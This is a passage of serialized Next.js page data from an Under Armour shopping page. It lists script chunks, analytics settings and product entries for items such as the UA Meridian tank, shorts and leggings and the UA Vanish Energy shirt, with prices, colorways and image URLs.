fault\"]\n4d:I[940428,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"default\"]\n4f:I[957215,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"SpeedInsights\"]\n4b:{\"id\":\"40414d556efcb544fc3cdedd3aa640d7fd5d0b3363\",\"bound\":null}\n47:[\"$\",\"$L49\",null,{\"children\":[\"$\",\"$L4a\",null,{\"getServerCampaigns\":\"$h4b\",\"children\":[\"$\",\"$L4c\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L4d\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L4e\"]}]}]}]\n48:[\"$\",\"$L4f\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"1c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"50:I[528606,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"BeaconBridgeClient\"]\n4e:[\"$\",\"$L50\",null,{\"adobeAccount\":\"\",\"alloyDatastreamId\":\"$undefined\",\"alloyOrgId\":\"$undefined\",\"isAppMeasurementEnabled\":true,\"isChannelManagerEnabled\":false,\"isDualTaggingEnabled\":true}]\n"])</script><script>self.__next_f.push([1,"51:I[660324,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/24db3dd324646cbc.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/3f99eea46fbb616c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$L51\",null,{\"productMap\":{\"1379153\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_meridian_fitted_womens_crop_tank/196883755097.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzNzU1MDk3\",\"sku\":\"1379153-001-MD\",\"upc\":\"196883755097\",\"subHeader\":\"Women's Crop Tank\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"1379153\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Fitted\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":60,\"variantSale\":60},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Fitted, Black\",\"alt\":\"UA Meridian Fitted, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379153-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379153-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379153-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379153-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379153-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379153-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1379153-001_FC\"}]}},\"1382519\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_meridian_middy_womens_5_shorts/196884759902.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg0NzU5OTAy\",\"sku\":\"1382519-001-XL\",\"upc\":\"196884759902\",\"subHeader\":\"Women's 5\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"1382519\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Middy\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":55},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Middy, Black\",\"alt\":\"UA Meridian Middy, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1382519-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1382519-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382519-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1382519-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382519-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1382519-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1382519-001_FC\"}]}},\"1383603\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_meridian_printed_womens_leggings/198634018703.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDE4NzAz\",\"sku\":\"1383603-110-MD\",\"upc\":\"198634018703\",\"subHeader\":\"Women's Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"110\",\"hex\":\"#CECBC2\",\"secondaryHex\":\"#294F61\",\"colorway\":\"Summit White / Wham Blue / Wham Blue\"},\"style\":\"1383603\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Printed\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":80,\"variantSale\":80},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Printed, White\",\"alt\":\"UA Meridian Printed, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383603-110_FC\"}]}},\"1383973\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDoxMzgzOTcz\",\"url\":\"/p/ua_vanish_energy_mens_short_sleeve/1383973.html\",\"subHeader\":\"Men's Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Energy\"},\"style\":\"1383973\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":null},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":45,\"max\":45},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":27.97,\"max\":45}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"729\",\"name\":\"Yellow\",\"hideColorway\":false,\"colorway\":\"Yellow Shade / Yellow Shade\",\"hex\":\"c9bc53\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Yellow\",\"alt\":\"UA Vanish Energy, Yellow, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-729_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-729_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-729_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_WAF_Collection_7v7_Site_Disruptor_1600x2000_1?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"FW25_Q3_WAF_Collection_7v7_Site_Disruptor_1600x2000_1\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-729_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-729_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-729_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Black\",\"alt\":\"UA Vanish Energy, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-001_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-001_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray Light Heather / Mod Gray\",\"hex\":\"a2a8ae\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Gray\",\"alt\":\"UA Vanish Energy, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-011